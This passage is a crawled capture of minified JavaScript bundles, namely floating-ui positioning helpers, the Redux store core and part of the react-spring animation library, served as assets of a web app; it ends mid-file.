Oe(t){const{width:e,height:n}=Ft(t);return{width:e,height:n}}function Re(t,e,n){const o=D(e),i=F(e),s=n==="fixed",r=j(t,!0,s,e);let c={scrollLeft:0,scrollTop:0};const l=P(0);function f(){l.x=yt(i)}if(o||!o&&!s)if((U(e)!=="body"||tt(i))&&(c=lt(e)),o){const a=j(e,!0,s,e);l.x=a.x+e.clientLeft,l.y=a.y+e.clientTop}else i&&f();s&&!o&&i&&f();const d=i&&!o&&!s?Mt(i,c):P(0),u=r.left+c.scrollLeft-l.x-d.x,m=r.top+c.scrollTop-l.y-d.y;return{x:u,y:m,width:r.width,height:r.height}}function ft(t){return L(t).position==="static"}function Et(t,e){if(!D(t)||L(t).position==="fixed")return null;if(e)return e(t);let n=t.offsetParent;return F(t)===n&&(n=n.ownerDocument.body),n}function Nt(t,e){const n=O(t);if(ct(t))return n;if(!D(t)){let i=H(t);for(;i&&!X(i);){if(T(i)&&!ft(i))return i;i=H(i)}return n}let o=Et(t,e);for(;o&&re(o)&&ft(o);)o=Et(o,e);return o&&X(o)&&ft(o)&&!pt(o)?n:o||ue(t)||n}const Ce=async function(t){const e=this.getOffsetParent||Nt,n=this.getDimensions,o=await n(t.floating);return{reference:Re(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:o.width,height:o.height}}};function Se(t){return L(t).direction==="rtl"}const Ee={convertOffsetParentRelativeRectToViewportRelativeRect:ge,getDocumentElement:F,getClippingRect:Ae,getOffsetParent:Nt,getElementRects:Ce,getClientRects:pe,getDimensions:Oe,getScale:Y,isElement:T,isRTL:Se};function Vt(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function Te(t,e){let n=null,o;const i=F(t);function s(){var c;clearTimeout(o),(c=n)==null||c.disconnect(),n=null}function r(c,l){c===void 0&&(c=!1),l===void 0&&(l=1),s();const f=t.getBoundingClientRect(),{left:d,top:u,width:m,height:a}=f;if(c||e(),!m||!a)return;const h=et(u),g=et(i.clientWidth-(d+m)),p=et(i.clientHeight-(u+a)),x=et(d),y={rootMargin:-h+"px "+-g+"px "+-p+"px "+-x+"px",threshold:I(0,q(1,l))||1};let b=!0;function v(R){const C=R[0].intersectionRatio;if(C!==l){if(!b)return r();C?r(!1,C):o=setTimeout(()=>{r(!1,1e-7)},1e3)}C===1&&!Vt(f,t.getBoundingClientRect())&&r(),b=!1}try{n=new IntersectionObserver(v,{...y,root:i.ownerDocument})}catch(R){n=new IntersectionObserver(v,y)}n.observe(t)}return r(!0),s}function Le(t,e,n,o){o===void 0&&(o={});const{ancestorScroll:i=!0,ancestorResize:s=!0,elementResize:r=typeof ResizeObserver=="function",layoutShift:c=typeof IntersectionObserver=="function",animationFrame:l=!1}=o,f=wt(t),d=i||s?[...f?Q(f):[],...Q(e)]:[];d.forEach(x=>{i&&x.addEventListener("scroll",n,{passive:!0}),s&&x.addEventListener("resize",n)});const u=f&&c?Te(f,n):null;let m=-1,a=null;r&&(a=new ResizeObserver(x=>{let[w]=x;w&&w.target===f&&a&&(a.unobserve(e),cancelAnimationFrame(m),m=requestAnimationFrame(()=>{var y;(y=a)==null||y.observe(e)})),n()}),f&&!l&&a.observe(f),a.observe(e));let h,g=l?j(t):null;l&&p();function p(){const x=j(t);g&&!Vt(g,x)&&n(),g=x,h=requestAnimationFrame(p)}return n(),()=>{var x;d.forEach(w=>{i&&w.removeEventListener("scroll",n),s&&w.removeEventListener("resize",n)}),u==null||u(),(x=a)==null||x.disconnect(),a=null,l&&cancelAnimationFrame(h)}}const Pe=ee,De=ne,Fe=Qt,ke=Zt,Me=Jt,Be=oe,Ne=(t,e,n)=>{const o=new Map,i={platform:Ee,...n},s={...i.platform,_c:o};return Gt(t,e,{...i,platform:s})};export{Le as a,Me as b,Ne as c,Fe as f,ke as h,Be as l,Pe as o,De as s};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/redux-c668fed6.js
body_size: 1067
content:
function n(e){return"Minified Redux error #".concat(e,"; visit https://redux.js.org/Errors?code=").concat(e," for the full message or use the non-minified dev environment for full errors. ")}var P=(()=>typeof Symbol=="function"&&Symbol.observable||"@@observable")(),N=P,O=()=>Math.random().toString(36).substring(7).split("").join("."),S={INIT:"@@redux/INIT".concat(O()),REPLACE:"@@redux/REPLACE".concat(O()),PROBE_UNKNOWN_ACTION:()=>"@@redux/PROBE_UNKNOWN_ACTION".concat(O())},g=S;function m(e){if(typeof e!="object"||e===null)return!1;let t=e;for(;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||Object.getPrototypeOf(e)===null}function R(e,t,r){if(typeof e!="function")throw new Error(n(2));if(typeof t=="function"&&typeof r=="function"||typeof r=="function"&&typeof arguments[3]=="function")throw new Error(n(0));if(typeof t=="function"&&typeof r>"u"&&(r=t,t=void 0),typeof r<"u"){if(typeof r!="function")throw new Error(n(1));return r(R)(e,t)}let u=e,c=t,o=new Map,i=o,y=0,f=!1;function p(){i===o&&(i=new Map,o.forEach((s,l)=>{i.set(l,s)}))}function w(){if(f)throw new Error(n(3));return c}function b(s){if(typeof s!="function")throw new Error(n(4));if(f)throw new Error(n(5));let l=!0;p();const a=y++;return i.set(a,s),function(){if(l){if(f)throw new Error(n(6));l=!1,p(),i.delete(a),o=null}}}function h(s){if(!m(s))throw new Error(n(7));if(typeof s.type>"u")throw new Error(n(8));if(typeof s.type!="string")throw new Error(n(17));if(f)throw new Error(n(9));try{f=!0,c=u(c,s)}finally{f=!1}return(o=i).forEach(a=>{a()}),s}function E(s){if(typeof s!="function")throw new Error(n(10));u=s,h({type:g.REPLACE})}function d(){const s=b;return{subscribe(l){if(typeof l!="object"||l===null)throw new Error(n(11));function a(){const v=l;v.next&&v.next(w())}return a(),{unsubscribe:s(a)}},[N](){return this}}}return h({type:g.INIT}),{dispatch:h,subscribe:b,getState:w,replaceReducer:E,[N]:d}}function x(e){Object.keys(e).forEach(t=>{const r=e[t];if(typeof r(void 0,{type:g.INIT})>"u")throw new Error(n(12));if(typeof r(void 0,{type:g.PROBE_UNKNOWN_ACTION()})>"u")throw new Error(n(13))})}function C(e){const t=Object.keys(e),r={};for(let o=0;o<t.length;o++){const i=t[o];typeof e[i]=="function"&&(r[i]=e[i])}const u=Object.keys(r);let c;try{x(r)}catch(o){c=o}return function(i={},y){if(c)throw c;let f=!1;const p={};for(let w=0;w<u.length;w++){const b=u[w],h=r[b],E=i[b],d=h(E,y);if(typeof d>"u")throw y&&y.type,new Error(n(14));p[b]=d,f=f||d!==E}return f=f||u.length!==Object.keys(i).length,f?p:i}}function A(...e){return e.length===0?t=>t:e.length===1?e[0]:e.reduce((t,r)=>(...u)=>t(r(...u)))}function T(...e){return t=>(r,u)=>{const c=t(r,u);let o=()=>{throw new Error(n(15))};const i={getState:c.getState,dispatch:(f,...p)=>o(f,...p)},y=e.map(f=>f(i));return o=A(...y)(c.dispatch),{...c,dispatch:o}}}function _(e){return m(e)&&"type"in e&&typeof e.type=="string"}export{m as a,T as b,C as c,R as d,A as e,_ as i};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@react-spring-85f49fa2.js
body_size: 16992
content:
import{r as S}from"./react-0f85ac6b.js";import{r as In}from"./react-dom-c90f3c3e.js";let rt=xe();const y=e=>_e(e,rt);let at=xe();y.write=e=>_e(e,at);let Me=xe();y.onStart=e=>_e(e,Me);let ot=xe();y.onFrame=e=>_e(e,ot);let ft=xe();y.onFinish=e=>_e(e,ft);let J=[];y.setTimeout=(e,t)=>{let n=y.now()+t,s=()=>{let r=J.findIndex(a=>a.cancel==s);~r&&J.splice(r,1),D-=~r?1:0},i={time:n,handler:e,cancel:s};return J.splice(Gt(n),0,i),D+=1,Wt(),i};let Gt=e=>~(~J.findIndex(t=>t.time>e)||~J.length);y.cancel=e=>{Me.delete(e),ot.delete(e),ft.delete(e),rt.delete(e),at.delete(e)};y.sync=e=>{He=!0,y.batchedUpdates(e),He=!1};y.throttle=e=>{let t;function n(){try{e(...t)}finally{t=null}}function s(...i){t=i,y.onStart(n)}return s.handler=e,s.cancel=()=>{Me.delete(n),t=null},s};let ut=typeof window<"u"?window.requestAnimationFrame:()=>{};y.use=e=>ut=e;y.now=typeof performance<"u"?()=>performance.now():Date.now;y.batchedUpdates=e=>e();y.catch=console.error;y.frameLoop="always";y.advance=()=>{y.frameLoop!=="demand"?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):Kt()};let z=-1,D=0,He=!1;function _e(e,t){He?(t.delete(e),e(0)):(t.add(e),Wt())}function Wt(){z<0&&(z=0,y.frameLoop!=="demand"&&ut(Ht))}function On(){z=-1}function Ht(){~z&&(ut(Ht),y.batchedUpdates(Kt))}function Kt(){let e=z;z=y.now();let t=Gt(z);if(t&&(Zt(J.splice(0,t),n=>n.handler()),D-=t),!D){On();return}Me.flush(),rt.flush(e?Math.min(64,z-e):16.667),ot.flush(),at.flush(),ft.flush()}function xe(){let e=new Set,t=e;return{add(n){D+=t==e&&!e.has(n)?1:0,e.add(n)},delete(n){return D-=t==e&&e.has(n)?1:0,e.delete(n)},flush(n){t.size&&(e=new Set,D-=t.size,Zt(t,s=>s(n)&&e.add(s)),D+=e.size,t=e)}}}function Zt(e,t){e.forEach(n=>{try{t(n)}catch(s){y.catch(s)}})}function Ke(){}const Rn=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),f={arr:Array.isArray,obj:e=>!!e&&e.constructor.name==="Object",fun:e=>typeof e=="function",str:e=>typeof e=="string",num:e=>typeof e=="number",und:e=>e===void 0};function Q(e,t){if(f.arr(e)){if(!f.arr(t)||e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}return e===t}const w=(e,t)=>e.forEach(t);function j(e,t,n){if(f.arr(e)){for(let s=0;s<e.length;s++)t.call(n,e[s],"".concat(s));return}for(const s in e)e.hasOwnProperty(s)&&t.call(n,e[s],s)}const R=e=>f.und(e)?[]:f.arr(e)?e:[e];function fe(e,t){if(e.size){const n=Array.from(e);e.clear(),w(n,t)}}const oe=(e,...t)=>fe(e,n=>n(...t)),ct=()=>typeof window>"u"||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent);let lt,Jt,L=null,Xt=!1,dt=Ke;const kn=e=>{e.to&&(Jt=e.to),e.now&&(y.now=e.now),e.colors!==void 0&&(L=e.colors),e.skipAnimation!=null&&(Xt=e.skipAnimation),e.createStringInterpolator&&(lt=e.createStringInterpolator),e.requestAnimationFrame&&y.use(e.requestAnimationFrame),e.batchedUpdates&&(y.batchedUpdates=e.batchedUpdates),e.willAdvance&&(dt=e.willAdvance),e.frameLoop&&(y.frameLoop=e.frameLoop)};var q=Object.freeze({__proto__:null,get createStringInterpolator(){return lt},get to(){return Jt},get colors(){return L},get skipAnimation(){return Xt},get willAdvance(){return dt},assign:kn});const ue=new Set;let V=[],ze=[],Oe=0;const Fe={get idle(){return!ue.size&&!V.length},start(e){Oe>e.priority?(ue.add(e),y.onStart(Cn)):(Yt(e),y(Ze))},advance:Ze,sort(e){if(Oe)y.onFrame(()=>Fe.sort(e));else{const t=V.indexOf(e);~t&&(V.splice(t,1),en(e))}},clear(){V=[],ue.clear()}};function Cn(){ue.forEach(Yt),ue.clear(),y(Ze)}function Yt(e){V.includes(e)||en(e)}function en(e){V.splice(En(V,t=>t.priority>e.priority),0,e)}function Ze(e){const t=ze;for(let n=0;n<V.length;n++){const s=V[n];Oe=s.priority,s.idle||(dt(s),s.advance(e),s.idle||t.push(s))}return Oe=0,ze=V,ze.length=0,V=t,V.length>0}function En(e,t){const n=e.findIndex(t);return n<0?e.length:n}const Vn=(e,t,n)=>Math.min(Math.max(n,e),t),Mn={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},F="[-+]?\\d*\\.?\\d+",Re=F+"%";function Te(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}const Fn=new RegExp("rgb"+Te(F,F,F)),Tn=new RegExp("rgba"+Te(F,F,F,F)),$n=new RegExp("hsl"+Te(F,Re,Re)),jn=new RegExp("hsla"+Te(F,Re,Re,F)),qn=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,Un=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,Qn=/^#([0-9a-fA-F]{6})$/,Nn=/^#([0-9a-fA-F]{8})$/;function zn(e){let t;return typeof e=="number"?e>>>0===e&&e>=0&&e<=4294967295?e:null:(t=Qn.exec(e))?parseInt(t[1]+"ff",16)>>>0:L&&L[e]!==void 0?L[e]:(t=Fn.exec(e))?(Z(t[1])<<24|Z(t[2])<<16|Z(t[3])<<8|255)>>>0:(t=Tn.exec(e))?(Z(t[1])<<24|Z(t[2])<<16|Z(t[3])<<8|Pt(t[4]))>>>0:(t=qn.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=Nn.exec(e))?parseInt(t[1],16)>>>0:(t=Un.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=$n.exec(e))?(vt(wt(t[1]),we(t[2]),we(t[3]))|255)>>>0:(t=jn.exec(e))?(vt(wt(t[1]),we(t[2]),we(t[3]))|Pt(t[4]))>>>0:null}function De(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+(t-e)*6*n:n<1/2?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function vt(e,t,n){const s=n<.5?n*(1+t):n+t-n*t,i=2*n-s,r=De(i,s,e+1/3),a=De(i,s,e),c=De(i,s,e-1/3);return Math.round(r*255)<<24|Math.round(a*255)<<16|Math.round(c*255)<<8}function Z(e){const t=parseInt(e,10);return t<0?0:t>255?255:t}function wt(e){return(parseFloat(e)%360+360)%360/360}function Pt(e){const t=parseFloat(e);return t<0?0:t>1?255:Math.round(t*255)}function we(e){const t=parseFloat(e);return t<0?0:t>100?1:t/100}function St(e){let t=zn(e);if(t===null)return e;t=t||0;let n=(t&4278190080)>>>24,s=(t&16711680)>>>16,i=(t&65280)>>>8,r=(t&255)/255;return"rgba(".concat(n,", ").concat(s,", ").concat(i,", ").concat(r,")")}const de=(e,t,n)=>{if(f.fun(e))return e;if(f.arr(e))return de({range:e,output:t,extrapolate:n});if(f.str(e.output[0]))return lt(e);const s=e,i=s.output,r=s.range||[0,1],a=s.extrapolateLeft||s.extrapolate||"extend",c=s.extrapolateRight||s.extrapolate||"extend",u=s.easing||(o=>o);return o=>{const l=Ln(o,r);return Dn(o,r[l],r[l+1],i[l],i[l+1],u,a,c,s.map)}};function Dn(e,t,n,s,i,r,a,c,u){let o=u?u(e):e;if(o<t){if(a==="identity")return o;a==="clamp"&&(o=t)}if(o>n){if(c==="identity")return o;c==="clamp"&&(o=n)}return s===i?s:t===n?e<=t?s:i:(t===-1/0?o=-o:n===1/0?o=o-t:o=(o-t)/(n-t),o=r(o),s===-1/0?o=-o:i===1/0?o=o+s:o=o*(i-s)+s,o)}function Ln(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}const Bn=(e,t="end")=>n=>{n=t==="end"?Math.min(n,.999):Math.max(n,.001);const s=n*e,i=t==="end"?Math.floor(s):Math.ceil(s);return Vn(0,1,i/e)},ke=1.70158,Pe=ke*1.525,At=ke+1,It=2*Math.PI/3,Ot=2*Math.PI/4.5,Se=e=>e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,Gn={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>1-(1-e)*(1-e),easeInOutQuad:e=>e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2,easeInCubic:e=>e*e*e,easeOutCubic:e=>1-Math.pow(1-e,3),easeInOutCubic:e=>e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1-Math.pow(1-e,4),easeInOutQuart:e=>e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1-Math.pow(1-e,5),easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2,easeInSine:e=>1-Math.cos(e*Math.PI/2),easeOutSine:e=>Math.sin(e*Math.PI/2),easeInOutSine:e=>-(Math.cos(Math.PI*e)-1)/2,easeInExpo:e=>e===0?0:Math.pow(2,10*e-10),easeOutExpo:e=>e===1?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>e===0?0:e===1?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2,easeInCirc:e=>1-Math.sqrt(1-Math.pow(e,2)),easeOutCirc:e=>Math.sqrt(1-Math.pow(e-1,2)),easeInOutCirc:e=>e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2,easeInBack:e=>At*e*e*e-ke*e*e,easeOutBack:e=>1+At*Math.pow(e-1,3)+ke*Math.pow(e-1,2),easeInOutBack:e=>e<.5?Math.pow(2*e,2)*((Pe+1)*2*e-Pe)/2:(Math.pow(2*e-2,2)*((Pe+1)*(e*2-2)+Pe)+2)/2,easeInElastic:e=>e===0?0:e===1?1:-Math.pow(2,10*e-10)*Math.sin((e*10-10.75)*It),easeOutElastic:e=>e===0?0:e===1?1:Math.pow(2,-10*e)*Math.sin((e*10-.75)*It)+1,easeInOutElastic:e=>e===0?0:e===1?1:e<.5?-(Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*Ot))/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*Ot)/2+1,easeInBounce:e=>1-Se(1-e),easeOutBounce:Se,easeInOutBounce:e=>e<.5?(1-Se(1-2*e))/2:(1+Se(2*e-1))/2,steps:Bn};function Je(){return Je=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Je.apply(this,arguments)}const Y=Symbol.for("FluidValue.get"),G=Symbol.for("FluidValue.observers"),E=e=>!!(e&&e[Y]),O=e=>e&&e[Y]?e[Y]():e,Rt=e=>e[G]||null;function Wn(e,t){e.eventObserved?e.eventObserved(t):e(t)}function he(e,t){let n=e[G];n&&n.forEach(s=>{Wn(s,t)})}class tn{constructor(t){if(this[Y]=void 0,this[G]=void 0,!t&&!(t=this.get))throw Error("Unknown getter");Hn(this,t)}}const Hn=(e,t)=>nn(e,Y,t);function te(e,t){if(e[Y]){let n=e[G];n||nn(e,G,n=new Set),n.has(t)||(n.add(t),e.observerAdded&&e.observerAdded(n.size,t))}return t}function me(e,t){let n=e[G];if(n&&n.has(t)){const s=n.size-1;s?n.delete(t):e[G]=null,e.observerRemoved&&e.observerRemoved(s,t)}}const nn=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),Ae=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,Kn=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,kt=new RegExp("(".concat(Ae.source,")(%|[a-z]+)"),"i"),Zn=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,$e=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,sn=e=>{const[t,n]=Jn(e);if(!t||ct())return e;const s=window.getComputedStyle(document.documentElement).getPropertyValue(t);if(s)return s.trim();if(n&&n.startsWith("--")){const i=window.getComputedStyle(document.documentElement).getPropertyValue(n);return i||e}else{if(n&&$e.test(n))return sn(n);if(n)return n}return e},Jn=e=>{const t=$e.exec(e);if(!t)return[,];const[,n,s]=t;return[n,s]};let Le;const Xn=(e,t,n,s,i)=>"rgba(".concat(Math.round(t),", ").concat(Math.round(n),", ").concat(Math.round(s),", ").concat(i,")"),rn=e=>{Le||(Le=L?new RegExp("(".concat(Object.keys(L).join("|"),")(?!\\w)"),"g"):/^\b$/);const t=e.output.map(r=>O(r).replace($e,sn).replace(Kn,St).replace(Le,St)),n=t.map(r=>r.match(Ae).map(Number)),i=n[0].map((r,a)=>n.map(c=>{if(!(a in c))throw Error('The arity of each "output" value must be equal');return c[a]})).map(r=>de(Je({},e,{output:r})));return r=>{var a;const c=!kt.test(t[0])&&((a=t.find(o=>kt.test(o)))==null?void 0:a.replace(Ae,""));let u=0;return t[0].replace(Ae,()=>"".concat(i[u++](r)).concat(c||"")).replace(Zn,Xn)}},ht="react-spring: ",an=e=>{const t=e;let n=!1;if(typeof t!="function")throw new TypeError("".concat(ht,"once requires a function parameter"));return(...s)=>{n||(t(...s),n=!0)}},Yn=an(console.warn);function es(){Yn("".concat(ht,'The "interpolate" function is deprecated in v9 (use "to" instead)'))}const ts=an(console.warn);function ns(){ts("".concat(ht,'Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions'))}function je(e){return f.str(e)&&(e[0]=="#"||/\d/.test(e)||!ct()&&$e.test(e)||e in(L||{}))}const mt=ct()?S.useEffect:S.useLayoutEffect,ss=()=>{const e=S.useRef(!1);return mt(()=>(e.current=!0,()=>{e.current=!1}),[]),e};function on(){const e=S.useState()[1],t=ss();return()=>{t.current&&e(Math.random())}}function is(e,t){const[n]=S.useState(()=>({inputs:t,result:e()})),s=S.useRef(),i=s.current;let r=i;return r?t&&r.inputs&&rs(t,r.inputs)||(r={inputs:t,result:e()}):r=n,S.useEffect(()=>{s.current=r,i==n&&(n.inputs=n.result=void 0)},[r]),r.result}function rs(e,t){if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}const fn=e=>S.useEffect(e,as),as=[];function Ct(e){const t=S.useRef();return S.useEffect(()=>{t.current=e}),t.current}const pe=Symbol.for("Animated:node"),os=e=>!!e&&e[pe]===e,$=e=>e&&e[pe],pt=(e,t)=>Rn(e,pe,t),qe=e=>e&&e[pe]&&e[pe].getPayload();class un{constructor(){this.payload=void 0,pt(this,this)}getPayload(){return this.payload||[]}}class ne extends un{constructor(t){super(),this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,this.durationProgress=0,this._value=t,f.num(this._value)&&(this.lastPosition=this._value)}static create(t){return new ne(t)}getPayload(){return[this]}getValue(){return this._value}setValue(t,n){return f.num(t)&&(this.lastPosition=t,n&&(t=Math.round(t/n)*n,this.done&&(this.lastPosition=t))),this._value===t?!1:(this._value=t,!0)}reset(){const{done:t}=this;this.done=!1,f.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,t&&(this.lastVelocity=null),this.v0=null)}}class ee extends ne{constructor(t){super(0),this._string=null,this._toString=void 0,this._toString=de({output:[t,t]})}static create(t){return new ee(t)}getValue(){let t=this._string;return t==null?this._string=this._toString(this._value):t}setValue(t){if(f.str(t)){if(t==this._string)return!1;this._string=t,this._value=1}else if(super.setValue(t))this._string=null;else return!1;return!0}reset(t){t&&(this._toString=de({output:[this.getValue(),t]})),this._value=0,super.reset()}}const Ce={dependencies:null};class Ue extends un{constructor(t){super(),this.source=t,this.setValue(t)}getValue(t){const n={};return j(this.source,(s,i)=>{os(s)?n[i]=s.getValue(t):E(s)?n[i]=O(s):t||(n[i]=s)}),n}setValue(t){this.source=t,this.payload=this._makePayload(t)}reset(){this.payload&&w(this.payload,t=>t.reset())}_makePayload(t){if(t){const n=new Set;return j(t,this._addToPayload,n),Array.from(n)}}_addToPayload(t){Ce.dependencies&&E(t)&&Ce.dependencies.add(t);const n=qe(t);n&&w(n,s=>this.add(s))}}class gt extends Ue{constructor(t){super(t)}static create(t){return new gt(t)}getValue(){return this.source.map(t=>t.getValue())}setValue(t){const n=this.getPayload();return t.length==n.length?n.map((s,i)=>s.setValue(t[i])).some(Boolean):(super.setValue(t.map(fs)),!0)}}function fs(e){return(je(e)?ee:ne).create(e)}function Xe(e){const t=$(e);return t?t.constructor:f.arr(e)?gt:je(e)?ee:ne}function Ee(){return Ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Ee.apply(this,arguments)}const Et=(e,t)=>{const n=!f.fun(e)||e.prototype&&e.prototype.isReactComponent;return S.forwardRef((s,i)=>{const r=S.useRef(null),a=n&&S.useCallback(m=>{r.current=ls(i,m)},[i]),[c,u]=cs(s,t),o=on(),l=()=>{const m=r.current;if(n&&!m)return;(m?t.applyAnimatedValues(m,c.getValue(!0)):!1)===!1&&o()},h=new us(l,u),d=S.useRef();mt(()=>(d.current=h,w(u,m=>te(m,h)),()=>{d.current&&(w(d.current.deps,m=>me(m,d.current)),y.cancel(d.current.update))})),S.useEffect(l,[]),fn(()=>()=>{const m=d.current;w(m.deps,g=>me(g,m))});const v=t.getComponentProps(c.getValue());return S.createElement(e,Ee({},v,{ref:a}))})};class us{constructor(t,n){this.update=t,this.deps=n}eventObserved(t){t.type=="change"&&y.write(this.update)}}function cs(e,t){const n=new Set;return Ce.dependencies=n,e.style&&(e=Ee({},e,{style:t.createAnimatedStyle(e.style)})),e=new Ue(e),Ce.dependencies=null,[e,n]}function ls(e,t){return e&&(f.fun(e)?e(t):e.current=t),t}const Vt=Symbol.for("AnimatedComponent"),ds=(e,{applyAnimatedValues:t=()=>!1,createAnimatedStyle:n=i=>new Ue(i),getComponentProps:s=i=>i}={})=>{const i={applyAnimatedValues:t,createAnimatedStyle:n,getComponentProps:s},r=a=>{const c=Mt(a)||"Anonymous";return f.str(a)?a=r[a]||(r[a]=Et(a,i)):a=a[Vt]||(a[Vt]=Et(a,i)),a.displayName="Animated(".concat(c,")"),a};return j(e,(a,c)=>{f.arr(e)&&(c=Mt(a)),r[c]=r(a)}),{animated:r}},Mt=e=>f.str(e)?e:e&&f.str(e.displayName)?e.displayName:f.fun(e)&&e.name||null;function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},I.apply(this,arguments)}function B(e,...t){return f.fun(e)?e(...t):e}const 